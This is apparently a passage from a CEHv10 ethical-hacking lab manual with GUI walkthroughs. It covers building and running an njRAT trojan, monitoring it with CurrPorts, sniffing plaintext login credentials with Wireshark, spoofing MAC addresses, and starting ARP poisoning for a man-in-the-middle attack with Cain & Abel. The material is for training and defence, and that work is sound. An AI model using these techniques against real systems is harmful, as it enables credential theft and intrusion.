To launch jv16 PowerTools, double-click jv16 PowerTools 2017 shortcut icon on the Desktop.
NOTE: If User Account Control pop-up appears click Yes.
jv16 PowerTools Quick Tutorial wizard appears, click Next.
In Please select your language wizard, choose the preferred language and click Next.
How long would you like your trial to be? wizard leave the options to default click Next.
Click Next in the same wizard again.
jv16 PowerTools pop-up appears, click No.
A few tips to get you started wizard appears, click Next.
Simple or full user interface wizard appears, click Next.
Global Ignore List wizard appears, click Next.
In Default Settings wizard leave the settings to default and click Next.
The application begins to set up. Once the setup is completed the machine will reboot as we have checked the option Restart computer after done.
Once the machine reboots, login to Windows 10 machine
The jv16 PowerTools 2017 launches automatically along with the pop-up after you login. Click No to continue.
NOTE: Alternatively double-click jv16 PowerTools 2017 shortcut icon on the Desktop.
The jv16 PowerTools main window appears on the screen. Click Clean and Speedup My Computer.
The Clean and SpeedUp My Computer dialogue box appears. Leave the settings to default and click Start.
This starts analyzing the machine. It takes a few minutes.
Once the scanning is complete, jv16 PowerTools displays the Registry Errors, Temp Files, etc.
To view the Registry Errors, expand the Registry Errors node, and expand the Invalid file or directory reference node. In the same way, expand the other items in the list to view all the temporary files, log files, etc.
To fix the system without any errors, check all the items in the application window, and click Delete.
The jv16 PowerTools pop-up appears; click Yes. This deletes all the unwanted/harmful registries, logs, temporary files, etc., ensuring the safety of your computer.
If the jv16 Power Tools pop-up appears, asking you to restart the computer, click OK.
NOTE: If the Clean and SpeedUp My Computer dialogue-box still appears, close it.
Click Main Tools in the left pane, and click Control which programs start automatically.
Check the software of your choice in Startup Manager, and select the appropriate action on the software you check.
NOTE: Thus, you could find any Trojans or malicious files running at system startup and choose appropriate actions against them.
On completion of the lab, close all the windows.
In this lab you have learned how to:
•Port Monitor
•Process Monitor
•Registry Monitor
•Startup Program Monitor, etc.
Exercise 12: Monitoring TCP/IP Connections Using the CurrPorts
CurrPorts is network monitoring software that displays a list of all currently opened TCP/IP and UDP ports on a local computer, along with the processes running on its ports.
Lab Scenario
You already know that the Internet uses a software protocol named TCP/IP to format and transfer data. An attacker can monitor ongoing TCP connections and have all the information in the IP and TCP headers and packet payloads with which to hijack the connection. The attacker, having all the information on the network, can create false packets in the TCP connection.
As a Network Administrator, your daily task is to check the TCP/IP connections of each server you manage. You have to monitor all TCP and UDP ports, and list all the established IP addresses of the server using the CurrPorts tool, and kill any suspicious processes you might find.
Lab Objectives
The objective of this lab is to help students analyze the processes running on the machine, and analyze the ports on which they are running.
Use Windows 2016 Server
Login with the credentials
To launch njRAT, navigate to E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT, and double-click njRAT v0.7d.exe to launch.
njRAT GUI appears along with a njRAT pop-up, where you need to specify the port you want to use to interact with the victim machine. Enter the port number, and click Start.
In this lab, default port is 5552 has been chosen
The njRAT GUI appears; click the Builder link located at the lower-left corner of the GUI.
The Builder dialog-box appears; enter the IP address of Windows Server 2016 (attacker machine) machine, check the options Copy To StartUp and Registry StartUp, and click Build.
The Save As dialog-box appears; specify a location to store the server, rename it, and click Save.
In this lab, the destination location is E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT, and the file is named Test.exe.
Once the server is created, the DONE! Pop-up appears; click OK.
In real-time, attackers send a crafted server/backdoor file to the victim, which upon execution on victim machines, allow attackers to view/access all information related to those machines.
In this lab we are sharing the Test.exe file in the Shared Network drive, which can be accessible in the other machines.
Use the Windows 10 Computer
Login with the credentials
Navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\njRAT.
Copy and Paste the Test.exe file on Desktop. Minimize the windows that were open.
Now, double-click Test.exe file that you have pasted on the Desktop.
To launch CurrPorts, navigate to Z:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Port Monitoring Tools\CurrPorts, and double-click cports.exe.
The CurrPorts window appears, displaying a list of currently opened TCP/IP and UDP ports on the machine. Here, you can observe the server.exe process running on the machine.
It is evident from the screenshot that the process is connected to the machine on port 5552.

You can view the properties of the process by right-clicking on the process, and clicking Properties in the Context menu.
The Properties window appears displaying information related to the process, such as the name of the process, process ID, Remote Address, Process Path, Remote Host name, and so on.
Once you are done examining the properties associated with the process, click OK.

Because server.exe is a malicious process, you may end the process by right-clicking on it, and selecting Kill Processes Of Selected Ports in the context menu.
Alternatively, you may even select Close Selected TCP Connections, so that the port closes, and the attacker can never attain connection through the port, unless you open it.

CurrPorts pop-up appears, click Yes. This way, you can analyze the ports open on a machine and analyze the processes running on it.
If the process is found to be suspicious, you may either kill the process or close the port.
Do not Cancel the lab session we will be using the Test.exe trojan in the next lab.
In this lab you have learned how to analyze the processes running on the machine, and analyze the ports on which they are running.
Exercise 13: Removing Malware using Clamwin
Clamwin is a highly effective and widely used malware removal program which can detect and remove the latest variants of multiple malware.
Lab Scenario
Following simple preventative measures can ensure that your computer remains free of infections and malware. This provides the user with smooth and interruption-free experience while keeping their privacy in check. The best methods to keep your from infection and exploitation is to avoid downloading and installing programs from untrusted sources and to avoid opening executable e-mail attachments.
As a System Administrator, your daily task is to monitor the health of this system you manage. You have to check the system for any infections and make sure they have been removed so that there is no breach in the security of the system.
Lab Objectives
The objective of this lab is to help students analyze and find out about any infections in the machine, and remove any infections found affecting the system.
If you are not cancelled the previous lab session, then install Clamwin in the Windows 10 machine. To install Clamwin, navigate to Z:\CEHv10 Module 07 Malware Threats\Anti-Virus Software\Clamwin and double-click clamwin-0.99.1-setup.exe to launch the setup of Clamwin.
If a User Account Control window appears, click Yes. The Clamwin setup window appears, click Next to proceed.
NOTE: If you have cancelled the previous lab session, then perform the previous lab first.
Uncheck Download virus database file option and check Create a desktop icon while installing Clamwin and click Next.

To launch Clamwin, double-click shortcut icon on the desktop to launch.
Clamwin update virus database pop-up appears, click No.
Clamwin Free Antivirus window appears, click Memory Scan (third icon from left) icon form the menu bar

Clamwin starts to scan the computer’s memory for viruses. It takes approximately 2 minutes for the scan to finish. Clamwin displays the scan results. Analyze the results and click Close.

In the Clamwin main window, select the drive to be scanned (here C:) and click Scan
Clamwin starts to scan the computer for viruses. Clamwin displays the scan results. Analyze the results and click Close.
By using Clamwin you can remove unwanted applications running on your machine.
NOTE: The Scan will take minimum of 30 minutes to complete. In this lab we have stopped the scan.
On completion of the lab, close all the windows.
In this lab you have learned how to analyze and find out about any infections in the machine, and remove any infections found affecting the system.
Exercise 14: Performing Registry Entry Monitoring
Regshot is a registry compare utility which helps to compare the changes in registry entries after installing/uninstalling a program or modifying the registry manually. The purpose of this utility is to compare your registry at two separate points by taking a snapshot of the registry before and one after any program/settings are added/removed or modified.
Lab Scenario
While most computer users don’t generally do this but monitoring the registry entries is a great way to track any modifications in your system. Regshot is a great utility to track the changes made in the registry of your system after installing/uninstalling a software or after any major change in the system settings.
For a System Administrator, regshot provides a simple way to perform the interesting task of tracking registry modifications which prove to be useful in troubleshooting and monitoring the background changes which are not so easily available.
Lab Objectives
The objective of this lab is to help students analyze the background changes made in a system’s registry when installing a new software product.
Use Windows 2016 Server
Login with the credentials
To launch Regshot, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Registry Monitoring Tools\regshot, and right-click on Regshot-x64-Unicode.exe and choose Run as administrator from the context menu.
Regshot application window opens, select HTML document radio button and in the Output path menu click the Ellipsis button.

Browse for Folder window appears, choose Desktop and click OK.
In Regshot’s main window, click 1st Shot
A context menu appears, click Shot and Save.
The Save As window appears, enter the File name (here Shot1) and by default it will store it in Documents directory. Then click Save.
Now to demonstrate a change in the registry, we install an application (here HashTool), and located in E:\CEHv10 Module 20 Cryptography\MD5 Hash Calculators\HashTool.
NOTE: Close the application if it launched automatically after installation.
Switch to Regshot window, and click 2nd shot.
A context menu appears, click Shot and Save.
The Save As window appears, enter the File name (here Shot2) and store in the default location in Documents. Then click Save.
Now return back to the application window and click Compare
A prompt appears asking How do you want to open this file? Choose a web browser (here Firefox) and click OK.
Firefox opens showing the registry entries that have been modified, by comparing 1st and 2nd shots.
On completion of the lab, close all the windows.
In this lab you have learned how to analyze the background changes made in a system’s registry when installing a new software product.
Exercise 15: Startup Program Monitoring Tool
WinPatrol provides the user with 14 different tabs to help in monitoring the system and files. This security utility gives the user a chance to look for the programs that are running in the background of a system so that the user can take a closer look and control the execution of legitimate/malicious programs.
Lab Scenario
Startup programs are applications/processes which start when your system boots up. Many malicious programs such as trojans and worms are made by attackers in such a way that they are included during the startup and the user is unaware of the malicious program running in the background.
As a System Administrator, your task is to find out about the applications/processes running in your computer and remove any unwanted/malicious programs which can breach your privacy or affect your system’s health.
Lab Objectives
The objective of this lab is to help students analyze the startup programs running on the machine, and analyze the processes running in the system.
Use Windows 2016 Server
Login with the credentials
To install WinPatrol, navigate to E:\CEHv10 Module 07 Malware Threats\Malware Analysis Tools\Dynamic Malware Analysis Tools\Windows Startup Programs Monitoring Tools\WinPatrol, and double-click wpsetup.exe.
Follow the wizard driven installation steps to install WinPatrol.
Once the installation is done, make sure that Start the application option is checked, and click Finish.
WinPatrol application window appears with PLUS tab open by default. Click Startup Programs tab and select the trivial programs that affect your system bootup (here SunJavaUpdateSched) and click Disable,
A popup appears, click Yes to proceed.
Now switch to the IE Helpers tab. It shows all the toolbars and links loaded by IE or other windows components. Select the duplicate or non-required programs (here Java TM plugin SSV Helper) and click Remove.
Switch to the Services tab to display the installed services on your system. Select any service and click Info.
The window showing service information appears. To disable a service, select Disabled from the drop-down list and click Apply. Click close to exit the window.
Switch to Files Types tab to view the programs associated with a file. Select a program and click Info… to view the available information.
Security Catalog window appears. Click Expand Info to view the full info about the program.
The expanded view shows all the info related to the program and associated file. Analyze the info and close the window.
Now switch to Active Tasks tab to view the current tasks running on your computer. Select any task (here WINPATROL) and click Kill Task to end the task.
Once the lab is finished close all the applications.
In this lab you have learned how to analyze the startup programs running on the machine, and analyze the processes running in the system.
Lab 8 Sniffing
Exercise 1: Sniffing Passwords using Wireshark
Data traversing a HTTP channel is prone to MITM attacks, as it flows in plain-text format. Network administrators can use sniffers to troubleshoot network problems, examine security problems and debug protocol implementations. However, an attacker can use the tools such as Wireshark and sniffs the traffic flowing between the client and the server. This traffic obtained by the attacker might contain sensitive information such as login credentials, which can be used to perform malicious activities such as user-session impersonation.
As an ethical hacker, you need to perform network security assessments, and suggest proper troubleshooting techniques to mitigate attacks. This lab gives you hands-on experience of how to use Wireshark to sniff network traffic and capture it on a remote interface.
Password sniffing uses various techniques to monitor networks to obtain user passwords. Networks use broadcast technology to send data. Data transmits through the broadcast network, which can be read from another computer present on the network. Usually, all the computers except that of the recipient will notice that the message is not meant for them and ignore it.
Many computers are programmed to look at every message on the network. If someone misuses the facility, they can view messages not intended for them.
The objective of this lab is to demonstrate sniffing to capture traffic from multiple interfaces and collect data from any network topology.
In this lab, you will learn how to:
•Capture Passwords of Local Interface and
•Capture traffic from Remote Interface
Use the Windows 2016 Server
Login with the credentials
Launch Wireshark from the Desktop.
Double-click the Ethernet interface to start capturing network packets.
Wireshark starts capturing the packets generated while any traffic is received or sent from your machine.
Switch to the Windows 10 Computer
Login with the credentials
Launch a web browser (here, Chrome), type the URL http://www.moviescope.com in the address bar and press Enter.
Type the following credentials and click Login:
Username: sam
Password: test@123
Switch back to the Windows 2016 server and in the Wireshark application window select Capture --> Stop from the menu bar.

Select File from the menu bar and click Save from the drop-down list.
Select a destination to save the file (here, Desktop), specify a file name (here, Password Sniffing), and select a file format (here, pcapng). Click Save.
NOTE: The saved file will be removed once the lab is reset.
Filter HTTP traffic by issuing http.request.method == “POST” syntax in the Filter field, and click Apply.
INFO: Applying this syntax helps you narrow down the search for http POST traffic.

Expand the HTML Form URL Encoded heading in the packet details pane. Wireshark displays the password entered by the user in plain text.

In the previous task, Wireshark captured traffic of all the machines associated with the network interface.
In this task, you will configure Wireshark to capture traffic of only the target machine.
Here: You will login to the target machine (Windows 10) using Remote Desktop Connection, and start Remote Packet Capture Protocol v.0 (experimental) in Services.
Close remote desktop connection in Attacker machine (Windows Server 2016) and configure Wireshark to capture traffic flowing from the target machine.
NOTE: Close all the application windows of the previous task that were open.
Switch back to the Windows 10 computer
Select the Martin account and enter the password apple and press Enter to logon into Martin account.
Switch back to the Windows 2016 Server and click the search icon on the taskbar. In the search menu type Remote Desktop Connection and click Remote Desktop Connection app in the search result.
Remote Desktop Connection window appears, click Show Options.

Enter the IP address of Windows 10 (10.10.10.10) in the Computer field and give the User name as martin, then click Connect.

Windows Security dialogue-box appears, enter the password for Martin user account (apple) and click OK.
Remote Desktop Connection dialogue box appears, click Yes.
Click the search icon in the taskbar and type Services. Click the Services app from the search results.
In the services window, right-click on the Remote Packet Capture Protocol v.0 (experimental) service and click Start.

Close the Services window and disconnect the remote desktop connection. Then launch Wireshark in the Windows Server 2016.
From the Wireshark menu bar, select Capture --> Options….
Wireshark Capture Interfaces window appears, click Manage Interfaces button.

In the Manage Interfaces window, select Remote Interfaces tab and click the Add icon.

Remote Interface window appears.
In Host text field, enter the IP address of the target machine (10.10.10.10) and in the Port text field, enter the port number 2002.
Under Authentication, select Password authentication, and enter the target machine’s user credentials.
Click OK.
NOTE: The credentials of target machine are:
Username: martin
Password: apple

A new remote interface is added on the Remote Interface tab. Select the host, click OK.
The newly added remote interface appears in the Wireshark Capture Interfaces window.
Check the interface under which IP address of the target machine is displayed, uncheck the other interfaces and click Start.

Switch back to the Windows 10 Computer and Enter the following password for Martin user account and then press Enter. Password: apple
Open a browser (here, Chrome) and browse the moviescope website by typing www.moviescope.com in the address bar and press Enter.
Switch back to the Windows 2016 Server and You will observe that Wireshark has captured the packets remotely.
After analyzing the network traffic, stop the packet capture and close all the application windows.
In this lab, you have learned how to:
•Capture Passwords of Local Interface and
•Capture traffic from Remote Interface
Exercise 2: Analyzing a Network Using Capsa Network Analyzer
Capsa is a portable network analyzer application for both LANs and WLANs which performs real-time packet capturing capability, 24/7 network monitoring, advanced protocol analysis, in-depth packet decoding, and automatic expert diagnosis. It goes one step ahead of sniffing by intuitively analyzing network packets and generating meaningful information. Network administrators can use Capsa's comprehensive high-level window view for monitoring entire network, quick insight to network administrators or network engineers that allows rapidly pinpointing and resolving application problems.
Sniffing is performed to collect basic information of the target and its network. It helps to find vulnerabilities and select exploits for attack. It determines network information, system information, password information, and organizational information.
Sniffing can be Active or Passive.
The objective of this lab is to obtain information regarding the target organization that includes, but is not limited to:
•Network traffic analysis, communication monitoring
•Network communication monitoring
•Network problem diagnosis
•Network security analysis
•Network performance detecting
•Network protocol analysis
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 08 Sniffing\Sniffing Tools\Capsa Network Analyzer and double-click capsa_ent_demo_10.0.0.10038_x64.exe.
Follow the wizard-driven installation steps to install Capsa Network Analyzer.
NOTE: If the Open File - Security Warning pop-up appears, click Run. If the Capsa installation wizard asks to restart the system, select yes and restart the machine.
Login to the machine once it restarted. Double-click the Colasoft Capsa 10 Enterprise Demo icon on the Desktop to launch the application.
The Colasoft Capsa 10 Enterprise Demo dialog-box appears; stating the differences between demo and full versions. Click OK to close the dialog-box.
The Colasoft Capsa 10 Enterprise Demo main window appears. In the Capture tab, check network adapter (here Ethernet) and click Start to begin network analysis.

The Dashboard provides graphs and charts of the statistics.
The Summary tab provides full general analysis and statistical information of the selected node in the Node Explorer window.

The Protocol tab lists statistics of all protocols used in network the transactions hierarchically. Physical Endpoints and IP Endpoints for the selected ports are displayed as well.
NOTE: Some of the tabs don’t have any available information in the lab environment, so only selective tabs have been described in the lab.
The MAC Endpoint tab lists statistics of all MAC addresses that communicate in the network hierarchically.

The IP Endpoint tab displays statistics of all IP addresses communicating in the Network.
On the IP Endpoint tab, you can easily find the nodes with the highest traffic volumes, and check if there is a multicast storm or broadcast storm in your network.

The MAC Conversation tab presents the conversations between two MAC addresses
The IP Conversation tab presents IP conversations between pairs of nodes.
The lower pane of the IP Conversation section offers UDP and TCP conversation, which you can drill down to analyze.
Double-click a conversation in the IP Conversation list to view the full analysis of packets between two IPs. Here, we are checking the conversation between two devices. A window displays full packets analysis between the selected devices.
Close the window after analyzing it.
The UDP Conversation tab dynamically presents the real-time status of UDP conversations between two nodes.
The lower pane of this tab gives you related packets and reconstructed data flow to help you drill down to analyze the conversations.
In the Matrix tab, you can view the nodes communicating in the network by graphically connecting them with lines.
The weight of each line indicates the volume of traffic between nodes arranged in an extensive ellipse.
You can easily navigate and shift between global statistics and details of specific network nodes by switching the corresponding nodes in the Node Explorer window.

The Packet tab provides the original information for any packet. Double-click a packet to view it full analysis information of packet decode.
The Packet decode consists of two major views: Hex View and Decode. Close the window after examining the Packet Details.
The Report tab provides statistics reports from the global network to a specific network node. You can click the respective hyperlinks for information, or you can scroll down to view a complete detailed report.
Click the Stop button on toolbar after completing your task.
INFO: In real-time, an attacker may perform this analysis in an attempt to obtain sensitive information, as well as to find any loopholes in the network.
In this lab, you have learned how to obtain information regarding the target using Capsa Network Analyzer.
Exercise 3: Spoofing MAC Address Using SMAC
MAC duplicating or spoofing attack involves sniffing a network for MAC addresses of legitimate clients connected to the network. In this attack, the attacker first retrieves the MAC addresses of clients who are actively associated with the switch port. Then the attacker spoofs his or her own MAC address with the MAC address of the legitimate client. Once the spoofing is successful, the attacker can receive all traffic destined for the client. Thus, an attacker can gain access to the network and take over the identity of a network user. If an administrator does not have the working packet-sniffing skills, it is hard to defend intrusions. So, as an Expert Ethical Hacker and Penetration Tester, you must spoof MAC addresses, sniff network packets, and perform ARP poisoning, network spoofing, and DNS poisoning. In this lab, you will learn how to spoof a MAC address to remain unknown to an attacker.
Spoofing MAC protects personal and individual privacy. Many organizations track wired or wireless network users via their MAC Addresses. In addition, there are more and more Wi-Fi wireless connections and wireless network use MAC Addresses to communicate these days. Thus, wireless network security and privacy has to do with MAC addresses.
Spoofing is carried out to perform security Vulnerability Testing, penetration testing on MAC address-based authentication and authorization systems (i.e., wireless access points).
Disclaimer: Authorization to perform these tests must be obtained from the system’s owner(s).
The objective of this lab is to reinforce concepts of network security policy, policy enforcement, and policy audits.
In this lab, you will learn how to spoof a MAC address.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 08 Sniffing\MAC Spoofing Tools\SMAC and double-click smac20_setup.exe.
Follow the steps to install SMAC.
NOTE: If the Open File - Security Warning pop-up appears, click Run.
The tool launches automatically after completing the installation if you have checked Launch SMAC option during installation.
If not, then launch the SMAC application from the Start menu.
The SMAC main screen appears, along with the License Agreement. Click I Accept to continue.
The Registration window appears; click Proceed to continue with the unregistered version of SMAC.
The SMAC main window appears. Choose the network adapter of the machine whose MAC Address is to be spoofed.
To generate a random MAC address, click Random.
Clicking Random inputs a new randomly Spoofed MAC Address. Click the forward arrow button next to Network Connection section to display the Network Adapter.
Click the forward arrow button next to Hardware ID to display the Configuration ID information.
The Configuration ID information is displayed.
NOTE: Clicking the backward arrow button next to Configuration ID will again display the Hardware ID information. These buttons allow to toggle between the Hardware ID and Configuration ID information.
To bring up the ipconfig information, click Ipconfig.
The Ipconfig window pops up, displaying the IP configuration details of the selected Network Adapter. Click Close after analyzing the information.
You can also import the MAC address list into SMAC by clicking MAC List.
A MAC List window appears; click Load List to load a list of MAC addresses.
Load MAC List window appears; select Sample_MAC_Address_List.txt file from the Load MAC List window, and click Open.
A list of MAC addresses will be added to the MAC List in SMAC. Choose a MAC Address, and click Select.

This MAC Address will be copied to “New Spoofed MAC Address” in the main SMAC screen.
Click Update MAC to update the MAC address information of the machine.

SMAC 2.0 dialog-box appears, click Yes to cause a temporary disconnection in your Network Adapter.
This dialog box appears only for the evaluation or trial version, in which only 0C-0C-0C-0C-0C-01 is assigned.
After successfully spoofing the MAC address, a SMAC 2.0 pop-up appears, stating that the Adapter has been restarted; click OK to close the pop-up.
NOTE: It will take some time to restart and enable the adapter.
Once the adapter is restarted, the MAC address is assigned to your machine. By spoofing it, an attacker can simulate attacks such as ARP poisoning and MAC flooding, without revealing the actual MAC address of the attacker’s machine.
By spoofing the MAC address, an attacker can simulate attacks such as ARP poisoning, MAC flooding and so on, without the actual MAC address of the attacker’s machine being revealed.
In this lab, you have learned how to spoof MAC address using SMAC.
Exercise 4: Performing Man-in-the-Middle Attack using Cain & Abel
You learned in the previous lab how to obtain username and passwords using Wireshark. By merely capturing enough packets, attackers can extract the username and password if victims authenticates themselves in public networks, especially on unsecured websites. Once a password is hacked, an attacker can simply log into the victim’s email account or use that password to login to their PayPal and drain the victim’s bank account. They can even change the password for the email. Attackers can use Wireshark to decrypt the frames with the victim’s password they already have.
As a preventive measure, an organization’s Administrator should advise employees not to provide sensitive information in public networks without HTTPS connections. VPN and SSH tunneling must be used to secure the network connection. As an expert Ethical Hacker and Penetration Tester you must have sound knowledge of sniffing, network protocols and their topology , TCP and UDP services, routing tables, remote access (SSH or VPN), authentication mechanism, and encryption techniques.
Another method through which you can gain username and password is by using Cain & Abel to perform man-in-the-middle (MITM) attacks.
The man-in-the-middle attack is used to intrude into an existing connection between systems and to intercept messages being exchanged. Attackers use different techniques and split the TCP connection into two connections - client-to-attacker connection and attacker-to-server connection. After the successful interception of TCP connection, an attacker can read, modify, and insert fraudulent data into the intercepted communication. In the case of an http transaction, the TCP connection between the client and the server becomes the target.
MITM attacks come in many variations and can be carried out on a switched LAN.
The objective of this lab to accomplish the following information regarding the target organization that includes, but is not limited to:
•Sniff network traffic and perform ARP Poisoning
•Launch Man-in-the-Middle attack
•Sniff network for password
Use the Windows 2016 Server
Login with the credentials
Double-click Cain shortcut icon on the Desktop to launch it. Cain main window appears.
NOTE: If a User Account Control pop-up appears, click Yes.
The Cain window appears; click Configure in the menu bar.
The Configuration Dialog window appears; click the Sniffer tab. Select the adapter with the Windows Server 2016 IP (10.10.10.16) and click Apply and OK.

Now, click Start/Stop Sniffer (Second icon from left) in the toolbar.
NOTE: If a Cain pop-up appears, click OK button

Click the Sniffer tab.

Click + in the toolbar. The MAC Address Scanner window appears; click All hosts in my subnet.
Check All Tests, and click OK.

On completing the ARP tests, all the MAC and their associated IP addresses that responded to the ARP requests are displayed.

Now, click the APR tab at the lower section of the Cain.
Click anywhere on the topmost section in the right pane to activate the + icon.
Once the + icon is activated, click it.
